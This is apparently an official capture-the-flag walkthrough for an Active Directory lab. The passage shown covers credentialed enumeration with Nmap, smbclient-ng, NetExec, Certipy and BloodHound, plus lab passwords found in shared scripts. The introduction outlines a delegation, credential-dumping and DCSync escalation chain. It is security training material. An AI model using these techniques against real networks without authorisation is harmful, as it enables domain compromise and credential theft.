Hack Smarter - NorthBridge Systems Official Walkthrough

Difficulty: Hard
Category: Windows/Active Directory
Author: Kyle Gray (InfoSecGray)
Date: November 19, 2025
Link: https://www.hacksmarter.org/courses/1e19584b-4577-402d-a264-d6476d2d1b9b
Introduction
Welcome to NorthBridge Systems! NorthBridge Systems is a managed service provider that has engaged you to perform a security assessment against a portion of their environment. The assessment is to be conducted from an assumed breach perspective, as you have been provided credentials for a dedicated service account created specifically for this engagement.
The assessment begins by identifying that the provided service account has remote desktop access to NORTHJMP01. You discover a PowerShell script that inadvertently discloses plaintext credentials for another service account, which has delegated rights to create new computer accounts. You also find this account can abuse Kerberos resource-based constrained delegation on NORTHJMP01, letting you impersonate a local administrator and execute privileged commands to give yourself local admin rights.
With local administrator access obtained, you can dump the plaintext credentials of a service account that belongs to Backup Operators and is used to execute a scheduled task on the jump server. Using the credentials, you remotely dump the SAM, SYSTEM, and SECURITY hives from the domain controller. Finally, you perform a DCSync attack to retrieve the NTLM hash of the default Administrator account and add yourself to the Domain Admins group.
Without further ado, let's get into the lab!
Enumeration
Begin by modifying /etc/resolv.conf to add northbridge.corp and the IP address of NORTHDC01 as the nameserver. This will allow DNS resolution when specifying the fully qualified domain name of either host during the assessment.
gray@kali-virt [2025-11-18] [21:25:03] Documents/northbridge $ cat /etc/resolv.conf
# Generated by NetworkManager
domain northbridge.corp
nameserver 10.1.247.101
search localdomain
nameserver 192.168.190.2Saving the IP address of NORTHDC01 and NORTHJMP01 in a text file to reference with Nmap.
gray@kali-virt [2025-11-18] [21:26:51] Documents/northbridge $ cat northbridge_hosts.txt
10.1.247.101
10.1.205.233Nmap Scan
Begin the assessment by performing an Nmap scan against both hosts in the target environment. Here, we are only scanning the top 1000 TCP ports.
gray@kali-virt [2025-11-18] [21:28:53] Documents/northbridge $ sudo nmap -sC -sV -Pn --top-ports 1000 -iL northbridge_hosts.txt -oN nmap_initial
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-18 21:28 EST
Nmap scan report for 10.1.247.101
Host is up (0.049s latency).
Not shown: 986 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-11-19 02:29:18Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: northbridge.corp0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=NORTHDC01.northbridge.corp
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:NORTHDC01.northbridge.corp
| Not valid before: 2025-09-21T02:43:23
|_Not valid after: 2026-09-21T02:43:23
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: northbridge.corp0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=NORTHDC01.northbridge.corp
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:NORTHDC01.northbridge.corp
| Not valid before: 2025-09-21T02:43:23
|_Not valid after: 2026-09-21T02:43:23
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: northbridge.corp0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=NORTHDC01.northbridge.corp
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:NORTHDC01.northbridge.corp
| Not valid before: 2025-09-21T02:43:23
|_Not valid after: 2026-09-21T02:43:23
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: northbridge.corp0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=NORTHDC01.northbridge.corp
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:NORTHDC01.northbridge.corp
| Not valid before: 2025-09-21T02:43:23
|_Not valid after: 2026-09-21T02:43:23
|_ssl-date: TLS randomness does not represent time
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=NORTHDC01.northbridge.corp
| Not valid before: 2025-09-20T01:35:18
|_Not valid after: 2026-03-22T01:35:18
|_ssl-date: 2025-11-19T02:30:40+00:00; -1s from scanner time.
| rdp-ntlm-info:
| Target_Name: NORTHBRIDGE
| NetBIOS_Domain_Name: NORTHBRIDGE
| NetBIOS_Computer_Name: NORTHDC01
| DNS_Domain_Name: northbridge.corp
| DNS_Computer_Name: NORTHDC01.northbridge.corp
| Product_Version: 10.0.20348
|_ System_Time: 2025-11-19T02:29:58+00:00
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: NORTHDC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-time:
| date: 2025-11-19T02:30:01
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Nmap scan report for 10.1.205.233
Host is up (0.048s latency).
Not shown: 995 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-11-19T02:30:40+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=NORTHJMP01.northbridge.corp
| Not valid before: 2025-09-20T02:38:29
|_Not valid after: 2026-03-22T02:38:29
| rdp-ntlm-info:
| Target_Name: NORTHBRIDGE
| NetBIOS_Domain_Name: NORTHBRIDGE
| NetBIOS_Computer_Name: NORTHJMP01
| DNS_Domain_Name: northbridge.corp
| DNS_Computer_Name: NORTHJMP01.northbridge.corp
| Product_Version: 10.0.20348
|_ System_Time: 2025-11-19T02:29:59+00:00
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-11-19T02:30:07
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and requiredSMB (445)
Connecting to the SYSVOL share on NORTHDC01 with smbclient-ng and listing the contents of the share. There is a scripts share that contains files for Bginfo – nothing really helpful.
gray@kali-virt [2025-11-18] [21:42:08] Documents/northbridge $ smbclientng --host northdc01.northbridge.corp -d northbridge.corp -u _securitytestingsvc -p '4kCc$A@NZvNAdK@'
_ _ _ _
___ _ __ ___ | |__ ___| (_) ___ _ __ | |_ _ __ __ _
/ __| '_ ` _ \| '_ \ / __| | |/ _ \ '_ \| __|____| '_ \ / _` |
\__ \ | | | | | |_) | (__| | | __/ | | | ||_____| | | | (_| |
|___/_| |_| |_|_.__/ \___|_|_|\___|_| |_|\__| |_| |_|\__, |
by @podalirius_ v2.1.7 |___/
[+] Successfully authenticated to 'northdc01.northbridge.corp' as 'northbridge.corp\_securitytestingsvc'!
■[\\northdc01.northbridge.corp\]> use SYSVOL
■[\\northdc01.northbridge.corp\SYSVOL\]> tree northbridge.corp/scripts/Bginfo/
├── bginfo-deploy.bat
├── Bginfo64.exe
├── Northbridge-BGInfo.bgi
└── Northbridge-Logo.jpgPointing smbclient-ng to NORTHJMP01 and listing the shares returns a non-standard share called Network Shares.
gray@kali-virt [2025-11-18] [21:43:23] Documents/northbridge $ smbclientng --host northjmp01.northbridge.corp -d northbridge.corp -u _securitytestingsvc -p '4kCc$A@NZvNAdK@'
_ _ _ _
___ _ __ ___ | |__ ___| (_) ___ _ __ | |_ _ __ __ _
/ __| '_ ` _ \| '_ \ / __| | |/ _ \ '_ \| __|____| '_ \ / _` |
\__ \ | | | | | |_) | (__| | | __/ | | | ||_____| | | | (_| |
|___/_| |_| |_|_.__/ \___|_|_|\___|_| |_|\__| |_| |_|\__, |
by @podalirius_ v2.1.7 |___/
[+] Successfully authenticated to 'northjmp01.northbridge.corp' as 'northbridge.corp\_securitytestingsvc'!
■[\\northjmp01.northbridge.corp\]> shares
┏━━━━━━━━━━━━━━━━┳━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ Share ┃ Visibility ┃ Type ┃ Description ┃ Security Descriptor ┃
┡━━━━━━━━━━━━━━━━╇━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┩
│ ADMIN$ │ Hidden │ DISKTREE, SPECIAL │ Remote Admin │ │
│ C$ │ Hidden │ DISKTREE, SPECIAL │ Default share │ │
│ IPC$ │ Hidden │ IPC, SPECIAL │ Remote IPC │ │
│ Network Shares │ Visible │ DISKTREE │ │ Owner: NORTHJMP01\Administrator │
│ │ │ │ │ Group: NORTHJMP01\None │
│ │ │ │ │ Allowed: Everyone WRITE_OWNER | WRITE_DACL | DELETE | READ_CONTROL | SYNCHRONIZE │
└────────────────┴────────────┴───────────────────┴───────────────┴──────────────────────────────────────────────────────────────────────────────────────────────────┘There are a few directories in the Network Shares share. Let's list them.
■[\\northjmp01.northbridge.corp\]> use 'Network Shares'
■[\\northjmp01.northbridge.corp\Network Shares\]> dir
d------- 0.00 B 2025-09-20 22:26 .\
d--h--s- 0.00 B 2025-09-20 22:33 ..\
d------- 0.00 B 2025-09-20 22:26 Archive\
d------- 0.00 B 2025-09-20 22:30 Security\
d------- 0.00 B 2025-09-20 22:30 Service Desk\
d------- 0.00 B 2025-09-22 18:51 Wintel Engineering\
■[\\northjmp01.northbridge.corp\Network Shares\]> Listing all the files in the share returns several interesting files for us to explore.
■[\\northjmp01.northbridge.corp\Network Shares\]> tree
├── Archive/
│ └── backup.bat
├── Security/
│ ├── PingCastle_3.4.1.38/
│ │ ├── Active_Directory_Security_Self_Assessment_v1.4.pdf
│ │ ├── changelog.txt
│ │ ├── license.rtf
│ │ ├── PingCastle v3.0.0.pdf
│ │ ├── PingCastle.exe
│ │ ├── PingCastle.exe.config
│ │ ├── PingCastleAutoUpdater.exe
│ │ └── PingCastleAutoUpdater.exe.config
│ ├── sm/
│ │ └── sam scratchpad.txt
│ ├── Get-DomainObjectDACL.ps1
│ └── PingCastle_3.4.1.38.zip
├── Service Desk/
│ ├── Onboarding Checklist.txt
│ └── Password reset instructions.txt
└── Wintel Engineering/
├── ADCS Review/
│ ├── EmilyTest2025.txt
│ ├── NorthbridgeMachineAuth.txt
│ └── NorthDomainControllerAuth.txt
├── Microsoft.ActiveDirectory.Management.dll
└── Privileged accounts notes.txtIn the Archive directory is a file called backup.bat. There are hardcoded credentials in this file. However, these are old credentials and no longer work in the domain.
■[\\northjmp01.northbridge.corp\Network Shares\]> bat Archive/backup.bat
1 @echo off
2 REM === Upload.bat ===
3 REM Used to push nightly build logs to backup server
4
5 SET PSCP="\\NORTHFILESRV01\Department Shares\IT\Tools\putty\pscp.exe"
6 SET USER=_backupautomation
7 SET PASS=1rUlHB95TVA2I&BCve
8 SET DEST=10.10.99.12
9 SET REMOTE_PATH=/srv/build_logs/
10
11 %PSCP% -pw %PASS% "C:\BuildLogs\build_output.log" %USER%@%DEST%:%REMOTE_PATH%
12 %PSCP% -pw %PASS% "C:\BuildLogs\build_summary.txt" %USER%@%DEST%:%REMOTE_PATH%
13
14 echo Upload complete. There is a file in the Security share that appears to list ongoing security hardening items and items to explore at a later date. This could be useful later.
■[\\northjmp01.northbridge.corp\Network Shares\]> bat 'Security/sm/sam scratchpad.txt'
1 - Domain object DACLs
2 -- Review vulnerable control rights like DS-Replication-Get-Changes and DS-Replication-Get-Changes-All
3 -- Identify excessive rights like ForceChangePassword and GenericAll
4
5 - Begin project planning for identifying hardcoded secrets in scripts (can we automate this?).
6 -- What can we do instead of using hardcoded passwords but make them secure?
7
8 - Review migrating privileged accounts to MSAs
9 -- How do we integrate MSAs with the task scheduler?
10 -- Any limitations or prep work needed?
11
12 - Implementing AD best practices
13 -- Set MAQ from 10 to 0
14 -- Disabling print spooler on NORTHDC01
15 -- Enforce the use of separate admin accounts vaulted via our PAM solution
16 -- Remove local admin rights from daily-use accounts (group-based permissions instead)
17 -- SMB signing: What are the impacts if we enable it?
18 -- Limit usage of built-in groups (Backup Operators, Account Operators)
19 -- Run PingCastle to track progress
20
21 - Protected Users vs. "Account is sensitive" for privileged accounts
22 -- What are the differences? What accounts should be left out? Break glass?
23 -- Need to test before large-scale rollout.
24
25 - ADCS hardening
26 -- Review published templates for common escalation vectors
27 -- https://posts.specterops.io/certified-pre-owned-d95910965cd2 In the Wintel Engineering share are exports of what appear to be ADCS templates exported using certutil.exe. This suggests that ADCS is being deployed in the environment if there are exports of a few templates.
■[\\northjmp01.northbridge.corp\Network Shares\]> bat 'Wintel Engineering/ADCS Review/NorthbridgeMachineAuth.txt'
1 C:\Users\Administrator> certutil -v -template "NorthbridgeMachineAuth"
2 Name: Active Directory Enrollment Policy
3 Id: {05727E24-E430-49B1-93E9-8208264C99BD}
4 Url: ldap:
5 36 Templates:
6
7 Template[22]:
8 TemplatePropCommonName = NorthbridgeMachineAuth
9 TemplatePropFriendlyName = NorthbridgeMachineAuth
10 TemplatePropEKUs =
11 1 ObjectIds:
12 1.3.6.1.5.5.7.3.2 Client Authentication
<snip>Let's move on to the other services in the Nmap scan.
Remote Desktop (3389)
Using NetExec to validate remote desktop rights for the _securitytestingsvc service account confirms the account can access NORTHJMP01.
gray@kali-virt [2025-11-18] [21:52:09] Documents/northbridge $ nxc rdp northbridge_hosts.txt -d northbridge.corp -u _securitytestingsvc -p '4kCc$A@NZvNAdK@'
RDP 10.1.247.101 3389 NORTHDC01 [*] Windows 10 or Windows Server 2016 Build 20348 (name:NORTHDC01) (domain:northbridge.corp) (nla:True)
RDP 10.1.205.233 3389 NORTHJMP01 [*] Windows 10 or Windows Server 2016 Build 20348 (name:NORTHJMP01) (domain:northbridge.corp) (nla:True)
RDP 10.1.247.101 3389 NORTHDC01 [+] northbridge.corp\_securitytestingsvc:4kCc$A@NZvNAdK@
RDP 10.1.205.233 3389 NORTHJMP01 [+] northbridge.corp\_securitytestingsvc:4kCc$A@NZvNAdK@ (Pwn3d!)
Running nxc against 2 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00WinRM (5985)
As WinRM was open on both hosts, NetExec was used to test WinRM rights, which confirms the same account can access NORTHJMP01 using WinRM.
gray@kali-virt [2025-11-18] [21:52:40] Documents/northbridge $ nxc winrm northbridge_hosts.txt -d northbridge.corp -u _securitytestingsvc -p '4kCc$A@NZvNAdK@'
WINRM 10.1.247.101 5985 NORTHDC01 [*] Windows Server 2022 Build 20348 (name:NORTHDC01) (domain:northbridge.corp)
WINRM 10.1.205.233 5985 NORTHJMP01 [*] Windows Server 2022 Build 20348 (name:NORTHJMP01) (domain:northbridge.corp)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.1.247.101 5985 NORTHDC01 [-] northbridge.corp\_securitytestingsvc:4kCc$A@NZvNAdK@
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.1.205.233 5985 NORTHJMP01 [+] northbridge.corp\_securitytestingsvc:4kCc$A@NZvNAdK@ (Pwn3d!)
Running nxc against 2 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00Active Directory Certificate Services
Given there were certutil.exe exports of ADCS templates, we can use certipy-ad to enumerate the CA to find any vulnerable templates. We come up short with ADCS, as none of the templates are vulnerable to common escalation vectors like ESC1, ESC2, and ESC4.
gray@kali-virt [2025-11-18] [21:58:15] Documents/northbridge $ certipy-ad find -vulnerable -u _securitytestingsvc@northbridge.corp -p '4kCc$A@NZvNAdK@' -dc-ip 10.1.247.101
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 36 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 19 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'northbridge-NORTHDC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'northbridge-NORTHDC01-CA'
[*] Checking web enrollment for CA 'northbridge-NORTHDC01-CA' @ 'NORTHDC01.northbridge.corp'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20251118215840_Certipy.txt'
[*] Wrote text output to '20251118215840_Certipy.txt'
[*] Saving JSON output to '20251118215840_Certipy.json'
[*] Wrote JSON output to '20251118215840_Certipy.json'
gray@kali-virt [2025-11-18] [21:58:40] Documents/northbridge $ cat 20251118215840_Certipy.txt
Certificate Authorities
0
CA Name : northbridge-NORTHDC01-CA
DNS Name : NORTHDC01.northbridge.corp
Certificate Subject : CN=northbridge-NORTHDC01-CA, DC=northbridge, DC=corp
Certificate Serial Number : 49E29DCDD65EB7884A2C473B53DC6F05
Certificate Validity Start : 2025-09-21 02:42:10+00:00
Certificate Validity End : 2030-09-21 02:52:10+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : NORTHBRIDGE.CORP\Administrators
Access Rights
ManageCa : NORTHBRIDGE.CORP\Administrators
NORTHBRIDGE.CORP\Domain Admins
NORTHBRIDGE.CORP\Enterprise Admins
ManageCertificates : NORTHBRIDGE.CORP\Administrators
NORTHBRIDGE.CORP\Domain Admins
NORTHBRIDGE.CORP\Enterprise Admins
Enroll : NORTHBRIDGE.CORP\Authenticated Users
Certificate Templates : [!] Could not find any certificate templatesRunning SharpHound Collector
Using bloodhound-ce-python to run a SharpHound collection in the domain and save the output to a zip file. The zip file was uploaded into BloodHound for more efficient domain enumeration.
gray@kali-virt [2025-11-18] [22:25:35] Documents/northbridge $ bloodhound-ce-python -c all -d northbridge.corp -u _securitytestingsvc -p '4kCc$A@NZvNAdK@' --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: northbridge.corp
INFO: Getting TGT for user
INFO: Connecting to LDAP server: northdc01.northbridge.corp
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3 computers
INFO: Connecting to LDAP server: northdc01.northbridge.corp
INFO: Found 26 users
INFO: Found 55 groups
INFO: Found 5 gpos
INFO: Found 14 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: NORTHTEST.northbridge.corp
INFO: Querying computer: NORTHJMP01.northbridge.corp
INFO: Querying computer: NORTHDC01.northbridge.corp
WARNING: Could not resolve: NORTHTEST.northbridge.corp: The DNS response does not contain an answer to the question: NORTHTEST.northbridge.corp.localdomain. IN A
INFO: Done in 00M 11S
INFO: Compressing output into 20251118222548_bloodhound.zipAccessing NORTHJMP01 via RDP

Using Remmina to access NORTHJMP01 with remote desktop.
gray@kali-virt [2025-11-18] [22:04:13] Documents/northbridge $ remmina -c rdp://northbridge\\_securitytestingsvc:@northjmp01.northbridge.corp

Enumerating Files on NORTHJMP01
On the root of the C drive is a directory called Scripts. This is interesting, as this is not a standard directory on a Windows Server installation.
AD Domain Backup Script
The first directory in the Scripts directory is AD Domain Backup which contains a PowerShell script, a file called password.txt, and a README. The script references a user called northbridge\_backupsvc and uses PowerShell secure strings in Password.txt.

However, if we attempt to execute Invoke-NorthADBackup.ps1, we get a Key not valid for use in specified state error. This is because ConvertFrom-SecureString was used to convert the SecureString to an encrypted standard string and save it to a file.

This string is encrypted with the data protection API (DPAPI) and can only be read from within the context of the user that created it. This is a dead-end finding for the time being.
However, in the README, it is referenced that this script is utilized in an automated task in the task scheduler. This will be used later.

Server Build Automation Script
The second directory in the Scripts directory is Server Build Automation and also includes a PowerShell script and a README file.
The README file reveals that the script is used to automate the server build process by creating computer objects, joining them to the domain, and creating a local administrator account. It also includes a part where new computer objects are created in a specific sub-OU in the Servers OU through delegated permissions.
The README inadvertently discloses the credentials for a domain account called _svrautomationsvc.
